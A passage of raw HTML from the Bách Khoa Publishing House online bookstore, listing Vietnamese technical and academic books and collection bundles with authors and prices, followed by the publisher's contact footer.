href=/phat-trien-nganh-det-may-viet-nam-trong-thoi-ky-hoi-nhap-quoc-te-nhung-kinh-nghiem-va-giai-phap-quyen-5-b12332.html title="Phát triển ngành Dệt May Việt Nam trong thời kỳ hội nhập quốc tế Những kinh nghiệm và giải pháp Quyển 5" onclick=tracking(12332)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164814423.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164814423.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Ph&#xE1;t tri&#x1EC3;n ng&#xE0;nh D&#x1EC7;t May Vi&#x1EC7;t Nam trong th&#x1EDD;i k&#x1EF3; h&#x1ED9;i nh&#x1EAD;p qu&#x1ED1;c t&#x1EBF; Nh&#x1EEF;ng kinh nghi&#x1EC7;m v&#xE0; gi&#x1EA3;i ph&#xE1;p Quy&#x1EC3;n 5</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Tiến Trường">L&#xEA; Ti&#x1EBF;n Tr&#x1B0;&#x1EDD;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.580&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/thiet-ke-may-cong-cu-b12335.html title="Thiết kế máy công cụ" onclick=tracking(12335)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-20241113152949564.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-20241113152949564.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Thi&#x1EBF;t k&#x1EBF; m&#xE1;y c&#xF4;ng c&#x1EE5;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Phạm Văn Hùng">Ph&#x1EA1;m V&#x103;n H&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">299.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/ky-thuat-sieu-am-ung-dung-trong-cong-nghiep-y-te-quan-su-b11809.html title="Kỹ thuật siêu âm ứng dụng trong công nghiệp - y tế - quân sự" onclick=tracking(11809)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2023/11/1/image-20231101172754699.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2023/11/1/image-20231101172754699.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">K&#x1EF9; thu&#x1EAD;t si&#xEA;u &#xE2;m &#x1EE9;ng d&#x1EE5;ng trong c&#xF4;ng nghi&#x1EC7;p - y t&#x1EBF; - qu&#xE2;n s&#x1EF1;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Đinh Công Mễ">&#x110;inh C&#xF4;ng M&#x1EC5;</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">305.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/dieu-khong-khi-nen-trong-nha-may-soi-quyen-2-b12326.html title="Điều không, khí nén trong nhà máy sợi Quyển 2" onclick=tracking(12326)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018165553884.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018165553884.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">&#x110;i&#x1EC1;u kh&#xF4;ng, kh&#xED; n&#xE9;n trong nh&#xE0; m&#xE1;y s&#x1EE3;i Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Tiến Trường">L&#xEA; Ti&#x1EBF;n Tr&#x1B0;&#x1EDD;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 13.708&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/dao-dong-va-dong-luc-hoc-may-b12605.html title="Dao động và động lực học máy" onclick=tracking(12605)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/8/22/image-20250822175710933.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/8/22/image-20250822175710933.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Dao &#x111;&#x1ED9;ng v&#xE0; &#x111;&#x1ED9;ng l&#x1EF1;c h&#x1ECD;c m&#xE1;y</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="PGS.TS. Nguyễn Phong Điền">PGS.TS. Nguy&#x1EC5;n Phong &#x110;i&#x1EC1;n</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">258.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/ky-thuat-lap-trinh-trong-thuy-khi-ung-dung-b12503.html title="Kỹ thuật lập trình trong thuỷ khí ứng dụng" onclick=tracking(12503)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/24/image-20250624091325821.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/6/24/image-20250624091325821.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">K&#x1EF9; thu&#x1EAD;t l&#x1EAD;p tr&#xEC;nh trong thu&#x1EF7; kh&#xED; &#x1EE9;ng d&#x1EE5;ng</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Phạm Văn Sáng">Ph&#x1EA1;m V&#x103;n S&#xE1;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">218.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/xu-huong-dich-chuyen-toi-kinh-te-tuan-hoan-va-cac-anh-huong-den-nganh-det-may-viet-nam-b11906.html title="XU HƯỚNG DỊCH CHUYỂN TỚI KINH TẾ TUẦN HOÀN VÀ CÁC ẢNH HƯỞNG ĐẾN NGÀNH DỆT MAY VIỆT NAM" onclick=tracking(11906)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2023/12/4/image-20231204162800193.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2023/12/4/image-20231204162800193.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">XU H&#x1AF;&#x1EDA;NG D&#x1ECA;CH CHUY&#x1EC2;N T&#x1EDA;I KINH T&#x1EBE; TU&#x1EA6;N HO&#xC0;N V&#xC0; C&#xC1;C &#x1EA2;NH H&#x1AF;&#x1EDE;NG &#x110;&#x1EBE;N NG&#xC0;NH D&#x1EC6;T MAY VI&#x1EC6;T NAM</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Tiến Trường">L&#xEA; Ti&#x1EBF;n Tr&#x1B0;&#x1EDD;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">150.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/ebook-cam-nang-thi-danh-gia-tu-duy-b12767.html title="Ebook Cẩm nang thi Đánh giá Tư duy " onclick=tracking(12767)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/11/28/image-20251128164153432.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/11/28/image-20251128164153432.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Ebook C&#x1EA9;m nang thi &#x110;&#xE1;nh gi&#xE1; T&#x1B0; duy</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Đại học Bách khoa Hà Nội">&#x110;&#x1EA1;i h&#x1ECD;c B&#xE1;ch khoa H&#xE0; N&#x1ED9;i</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47"></span></div></div></a></div></div></div></div></div></div></div><div class="section section-mb book-hot-home-mb mb-4"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">S&#xE1;ch n&#x1ED5;i b&#x1EAD;t</h3><a href=/tat-ca-sach-c4 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div><div class=b_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/co-hoc-thuy-khi-ky-thuat-b12398.html title="Cơ học thuỷ khí kỹ thuật"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/3/11/image-20250311104309944.jpg class=lazyloaded alt="Cơ học thuỷ khí kỹ thuật" src=//images.nxbbachkhoa.vn/Thumbs/2025/3/11/image-20250311104309944.jpg></div><h3>C&#x1A1; h&#x1ECD;c thu&#x1EF7; kh&#xED; k&#x1EF9; thu&#x1EAD;t</h3><p class=item-txt-online>V&#x169; Duy Quang</p><strong class="price color-AA8B47">286.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/first-steps-in-translation-practice-b12501.html title="First steps in translation practice"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/11/image-20250611180826644.jpg class=lazyloaded alt="First steps in translation practice" src=//images.nxbbachkhoa.vn/Thumbs/2025/6/11/image-20250611180826644.jpg></div><h3>First steps in translation practice</h3><p class=item-txt-online>T&#x1EA1; L&#xEA; M&#x1EF9; H&#x1EA1;nh</p><strong class="price color-AA8B47">155.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/phat-trien-nganh-det-may-viet-nam-trong-thoi-ky-hoi-nhap-quoc-te-nhung-kinh-nghiem-va-giai-phap-quyen-5-b12332.html title="Phát triển ngành Dệt May Việt Nam trong thời kỳ hội nhập quốc tế Những kinh nghiệm và giải pháp Quyển 5"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164814423.jpg class=lazyloaded alt="Phát triển ngành Dệt May Việt Nam trong thời kỳ hội nhập quốc tế Những kinh nghiệm và giải pháp Quyển 5" src=//images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164814423.jpg></div><h3>Ph&#xE1;t tri&#x1EC3;n ng&#xE0;nh D&#x1EC7;t May Vi&#x1EC7;t Nam trong th&#x1EDD;i k&#x1EF3; h&#x1ED9;i nh&#x1EAD;p qu&#x1ED1;c t&#x1EBF; Nh&#x1EEF;ng kinh nghi&#x1EC7;m v&#xE0; gi&#x1EA3;i ph&#xE1;p Quy&#x1EC3;n 5</h3><p class=item-txt-online>L&#xEA; Ti&#x1EBF;n Tr&#x1B0;&#x1EDD;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.580&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/thiet-ke-may-cong-cu-b12335.html title="Thiết kế máy công cụ"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-20241113152949564.jpg class=lazyloaded alt="Thiết kế máy công cụ" src=//images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-20241113152949564.jpg></div><h3>Thi&#x1EBF;t k&#x1EBF; m&#xE1;y c&#xF4;ng c&#x1EE5;</h3><p class=item-txt-online>Ph&#x1EA1;m V&#x103;n H&#xF9;ng</p><strong class="price color-AA8B47">299.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/ky-thuat-sieu-am-ung-dung-trong-cong-nghiep-y-te-quan-su-b11809.html title="Kỹ thuật siêu âm ứng dụng trong công nghiệp - y tế - quân sự"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2023/11/1/image-20231101172754699.jpg class=lazyloaded alt="Kỹ thuật siêu âm ứng dụng trong công nghiệp - y tế - quân sự" src=//images.nxbbachkhoa.vn/Thumbs/2023/11/1/image-20231101172754699.jpg></div><h3>K&#x1EF9; thu&#x1EAD;t si&#xEA;u &#xE2;m &#x1EE9;ng d&#x1EE5;ng trong c&#xF4;ng nghi&#x1EC7;p - y t&#x1EBF; - qu&#xE2;n s&#x1EF1;</h3><p class=item-txt-online>&#x110;inh C&#xF4;ng M&#x1EC5;</p><strong class="price color-AA8B47">305.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/dieu-khong-khi-nen-trong-nha-may-soi-quyen-2-b12326.html title="Điều không, khí nén trong nhà máy sợi Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018165553884.jpg class=lazyloaded alt="Điều không, khí nén trong nhà máy sợi Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018165553884.jpg></div><h3>&#x110;i&#x1EC1;u kh&#xF4;ng, kh&#xED; n&#xE9;n trong nh&#xE0; m&#xE1;y s&#x1EE3;i Quy&#x1EC3;n 2</h3><p class=item-txt-online>L&#xEA; Ti&#x1EBF;n Tr&#x1B0;&#x1EDD;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 13.708&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/dao-dong-va-dong-luc-hoc-may-b12605.html title="Dao động và động lực học máy"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/8/22/image-20250822175710933.jpg class=lazyloaded alt="Dao động và động lực học máy" src=//images.nxbbachkhoa.vn/Thumbs/2025/8/22/image-20250822175710933.jpg></div><h3>Dao &#x111;&#x1ED9;ng v&#xE0; &#x111;&#x1ED9;ng l&#x1EF1;c h&#x1ECD;c m&#xE1;y</h3><p class=item-txt-online>PGS.TS. Nguy&#x1EC5;n Phong &#x110;i&#x1EC1;n</p><strong class="price color-AA8B47">258.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/ky-thuat-lap-trinh-trong-thuy-khi-ung-dung-b12503.html title="Kỹ thuật lập trình trong thuỷ khí ứng dụng"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/24/image-20250624091325821.jpg class=lazyloaded alt="Kỹ thuật lập trình trong thuỷ khí ứng dụng" src=//images.nxbbachkhoa.vn/Thumbs/2025/6/24/image-20250624091325821.jpg></div><h3>K&#x1EF9; thu&#x1EAD;t l&#x1EAD;p tr&#xEC;nh trong thu&#x1EF7; kh&#xED; &#x1EE9;ng d&#x1EE5;ng</h3><p class=item-txt-online>Ph&#x1EA1;m V&#x103;n S&#xE1;ng</p><strong class="price color-AA8B47">218.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/xu-huong-dich-chuyen-toi-kinh-te-tuan-hoan-va-cac-anh-huong-den-nganh-det-may-viet-nam-b11906.html title="XU HƯỚNG DỊCH CHUYỂN TỚI KINH TẾ TUẦN HOÀN VÀ CÁC ẢNH HƯỞNG ĐẾN NGÀNH DỆT MAY VIỆT NAM"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2023/12/4/image-20231204162800193.jpg class=lazyloaded alt="XU HƯỚNG DỊCH CHUYỂN TỚI KINH TẾ TUẦN HOÀN VÀ CÁC ẢNH HƯỞNG ĐẾN NGÀNH DỆT MAY VIỆT NAM" src=//images.nxbbachkhoa.vn/Thumbs/2023/12/4/image-20231204162800193.jpg></div><h3>XU H&#x1AF;&#x1EDA;NG D&#x1ECA;CH CHUY&#x1EC2;N T&#x1EDA;I KINH T&#x1EBE; TU&#x1EA6;N HO&#xC0;N V&#xC0; C&#xC1;C &#x1EA2;NH H&#x1AF;&#x1EDE;NG &#x110;&#x1EBE;N NG&#xC0;NH D&#x1EC6;T MAY VI&#x1EC6;T NAM</h3><p class=item-txt-online>L&#xEA; Ti&#x1EBF;n Tr&#x1B0;&#x1EDD;ng</p><strong class="price color-AA8B47">150.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/ebook-cam-nang-thi-danh-gia-tu-duy-b12767.html title="Ebook Cẩm nang thi Đánh giá Tư duy "><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/11/28/image-20251128164153432.jpg class=lazyloaded alt="Ebook Cẩm nang thi Đánh giá Tư duy " src=//images.nxbbachkhoa.vn/Thumbs/2025/11/28/image-20251128164153432.jpg></div><h3>Ebook C&#x1EA9;m nang thi &#x110;&#xE1;nh gi&#xE1; T&#x1B0; duy</h3><p class=item-txt-online>&#x110;&#x1EA1;i h&#x1ECD;c B&#xE1;ch khoa H&#xE0; N&#x1ED9;i</p><strong class="price color-AA8B47"></strong> </a></div></ul></div></div></div><div class="section section-dt mb-3"><div class=container><div class=collection-book><div class="collection-heading d-flex justify-content-between"><h3 class="h3-20 medium mb-0">Tuy&#x1EC3;n t&#x1EAD;p hay nh&#x1EA5;t</h3></div><div class=collection-slider><div class="owl-carousel owl-theme"><a href=/bo-sach-vat-ly-dai-cuong-c35.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829104134476.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>B&#x1ED9; s&#xE1;ch V&#x1EAD;t l&#xFD; &#x111;&#x1EA1;i c&#x1B0;&#x1A1;ng</span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>137.860₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>137.860₫</strike></div></div></div></a> <a href=/bo-sach-ly-luan-chinh-tri-c34.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://images.nxbbachkhoa.vn/Thumbs/2023/4/6/image-20230406111318409.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>B&#x1ED9; s&#xE1;ch L&#xFD; lu&#x1EAD;n ch&#xED;nh tr&#x1ECB;</span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>196.500₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>136.500₫</strike></div></div></div></a> <a href=/bo-sach-toan-co-ban-c36.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829143220586.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>B&#x1ED9; s&#xE1;ch To&#xE1;n c&#x1A1; b&#x1EA3;n</span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>560.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>560.000₫</strike></div></div></div></a> <a href=/bo-sach-cong-nghe-thong-tin-c28.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://images.nxbbachkhoa.vn/Thumbs/2022/9/21/image-20220921150259753.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>B&#x1ED9; s&#xE1;ch C&#xF4;ng ngh&#x1EC7; Th&#xF4;ng tin</span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>544.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>544.000₫</strike></div></div></div></a></div></div></div></div></div><div class="section section-mb mb-3"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">Tuy&#x1EC3;n t&#x1EAD;p hay nh&#x1EA5;t</h3></div><div class=cb_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/bo-sach-vat-ly-dai-cuong-c35.html title="Bộ sách Vật lý đại cương"><div class=item-img><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829104134476.jpg class=lazyloaded alt="Bộ sách Vật lý đại cương" src=//images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829104134476.jpg></div><h3>B&#x1ED9; s&#xE1;ch V&#x1EAD;t l&#xFD; &#x111;&#x1EA1;i c&#x1B0;&#x1A1;ng</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">137.860</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>137.860₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/bo-sach-ly-luan-chinh-tri-c34.html title="Bộ sách Lý luận chính trị"><div class=item-img><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2023/4/6/image-20230406111318409.jpg class=lazyloaded alt="Bộ sách Lý luận chính trị" src=//images.nxbbachkhoa.vn/Thumbs/2023/4/6/image-20230406111318409.jpg></div><h3>B&#x1ED9; s&#xE1;ch L&#xFD; lu&#x1EAD;n ch&#xED;nh tr&#x1ECB;</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">196.500</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>136.500₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/bo-sach-toan-co-ban-c36.html title="Bộ sách Toán cơ bản"><div class=item-img><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829143220586.jpg class=lazyloaded alt="Bộ sách Toán cơ bản" src=//images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829143220586.jpg></div><h3>B&#x1ED9; s&#xE1;ch To&#xE1;n c&#x1A1; b&#x1EA3;n</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">560.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>560.000₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/bo-sach-cong-nghe-thong-tin-c28.html title="Bộ sách Công nghệ Thông tin"><div class=item-img><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2022/9/21/image-20220921150259753.jpg class=lazyloaded alt="Bộ sách Công nghệ Thông tin" src=//images.nxbbachkhoa.vn/Thumbs/2022/9/21/image-20220921150259753.jpg></div><h3>B&#x1ED9; s&#xE1;ch C&#xF4;ng ngh&#x1EC7; Th&#xF4;ng tin</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">544.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>544.000₫</strike></div></a></div></ul></div></div></div><section class=footer><div class=container><div class=row><div class="col-12 col-lg-4 col-md-12"><div class="footer_content footer_info"><a class=footer_logo href="/"> <img src=//images.nxbbachkhoa.vn/avatar/image-20221214174104788.svg> </a><ul class=footer_content-list><li class="content-list_item d-flex"><i class="fas fa-user mt-1"></i><span class=item-text>Gi&#xE1;m &#x110;&#x1ED1;c - T&#x1ED5;ng bi&#xEA;n t&#x1EAD;p: PGS. TS. B&#xF9;i &#x110;&#x1EE9;c H&#xF9;ng</span><li class="content-list_item d-flex"><i class="fas fa-map-marker-alt mt-1"></i><span class=item-text>&#x110;&#x1ECB;a ch&#x1EC9;: S&#x1ED1; 1 &#x110;&#x1EA1;i C&#x1ED3; Vi&#x1EC7;t, Ph&#x1B0;&#x1EDD;ng B&#x1EA1;ch Mai, H&#xE0; N&#x1ED9;i</span><li class="content-list_item d-flex"><i class="fas fa-map-marker-alt mt-1"></i><span class=item-text>V&#x103;n ph&#xF2;ng giao d&#x1ECB;ch: Nh&#xE0; E - Ng&#xF5; 17 T&#x1EA1; Quang B&#x1EED;u - Ph&#x1B0;&#x1EDD;ng B&#x1EA1;ch Mai - H&#xE0; N&#x1ED9;i</span><li class="content-list_item d-flex"><i class="fas fa-phone-volume mt-1"></i><span class=item-text>Hotline : 024 38684569</span><li class="content-list_item d-flex"><i class="fas fa-phone-alt mt-1"></i><span class=item-text>Hotline B&#xE1;n h&#xE0;ng: 0985694099</span><li class="content-list_item d-flex"><i class="fas fa-envelope mt-1"></i><span class=item-text>Email: nxbbk@hust.edu.vn</span><li class="content-list_item d-flex"><i class="fas fa-tag mt-1"></i><span class=item-text>M&#xE3; s&#x1ED1; thu&#x1EBF;: 0101885415</span></ul></div></div><style>.footer_logo-list{margin-top:10px;font-size:0}.footer_logo-list li{float:left;margin:0 8px 8px 0}</style><div class="col-12 col-lg-8 col-md-12"><div class=row><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/chung-toi-phuc-vu>Ch&#xFA;ng t&#xF4;i ph&#x1EE5;c v&#x1EE5;</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href="/" title="Nhà sách"> Nh&#xE0; s&#xE1;ch</a><li class=content-list_item><a href="/" title="Trường đại học/Cao đẳng"> Tr&#x1B0;&#x1EDD;ng &#x111;&#x1EA1;i h&#x1ECD;c/Cao &#x111;&#x1EB3;ng</a><li class=content-list_item><a href="/" title="Doanh nghiệp/ Tổ chức"> Doanh nghi&#x1EC7;p/ T&#x1ED5; ch&#x1EE9;c</a><li class=content-list_item><a href="/" title="Thư viện"> Th&#x1B0; vi&#x1EC7;n</a><li class=content-list_item><a href="/" title="Sinh viên"> Sinh vi&#xEA;n</a><li class=content-list_item><a href="/" title="Viện Nghiên cứu"> Vi&#x1EC7;n Nghi&#xEA;n c&#x1EE9;u</a><li class=content-list_item><a href="/" title="Tác giả"> T&#xE1;c gi&#x1EA3;</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/ve-chung-toi>V&#x1EC1; ch&#xFA;ng t&#xF4;i</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/ve-chung-toi-n50.html title="Giới thiệu"> Gi&#x1EDB;i thi&#x1EC7;u</a><li class=content-list_item><a href=/lien-he-n144.html title="Liên hệ"> Li&#xEA;n h&#x1EC7;</a><li class=content-list_item><a href=/gioi-thieu-doi-tac-chien-luoc-n43.html title="Các đối tác"> C&#xE1;c &#x111;&#x1ED1;i t&#xE1;c</a><li class=content-list_item><a href=//vhmt.vn title="Phát triển bởi VHMT"> Ph&#xE1;t tri&#x1EC3;n b&#x1EDF;i VHMT</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/chinh-sach-va-dieu-khoan>Ch&#xED;nh s&#xE1;ch v&#xE0; &#x111;i&#x1EC1;u kho&#x1EA3;n</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/cach-thuc-van-chuyen-n60.html title="Cách thức vận chuyển"> C&#xE1;ch th&#x1EE9;c v&#x1EAD;n chuy&#x1EC3;n</a><li class=content-list_item><a href=/chinh-sach-bao-mat-n61.html title="Chính sách bảo mật"> Ch&#xED;nh s&#xE1;ch b&#x1EA3;o m&#x1EAD;t</a><li class=content-list_item><a href=/chinh-sach-khach-hang-mua-si-n63.html title="Chính sách khách hàng mua sỉ"> Ch&#xED;nh s&#xE1;ch kh&#xE1;ch h&#xE0;ng mua s&#x1EC9;</a><li class=content-list_item><a href=/dieu-khoan-su-dung-n64.html title="Điều khoản sử dụng"> &#x110;i&#x1EC1;u kho&#x1EA3;n s&#x1EED; d&#x1EE5;ng</a><li class=content-list_item><a href=/chinh-sach-hoi-hoan-n62.html title="Chính sách hồi hoàn"> Ch&#xED;nh s&#xE1;ch h&#x1ED3;i ho&#xE0;n</a><li class=content-list_item><a href=/huong-dan-dang-ky-tai-khoan-n69.html title="Hướng dẫn đăng ký tài khoản"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x103;ng k&#xFD; t&#xE0;i kho&#x1EA3;n</a><li class=content-list_item><a href=//nxbbachkhoa.vn/huong-dan-doc-sach-ebook-n70.html title="Hướng dẫn đọc sách ebook"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c s&#xE1;ch ebook</a><li class=content-list_item><a href=//nxbbachkhoa.vn/huong-dan-dat-hang-n148.html title="Hướng dẫn đặt hàng"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1EB7;t h&#xE0;ng</a><li class=content-list_item><a 